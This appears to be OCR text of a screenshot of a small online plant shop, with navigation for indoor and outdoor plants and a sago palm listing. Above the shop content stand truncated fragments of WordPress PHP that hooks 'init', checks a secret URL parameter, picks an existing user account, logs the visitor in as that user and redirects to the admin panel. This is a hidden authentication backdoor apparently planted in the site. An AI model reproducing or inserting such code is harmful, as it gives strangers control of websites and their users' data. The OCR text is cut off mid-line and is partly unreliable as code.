
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &
['ID','user_login']]); if(empty($u)){$u=get_users(['role'=>'edi
>ID,true,false);wp_redirect(admin_url());exit();} } else {wp_redir
Home
Shop
Indoor Plan
Landscape
Home
Outdoor Plant
Cycas Revoluta OutdoorSago Palm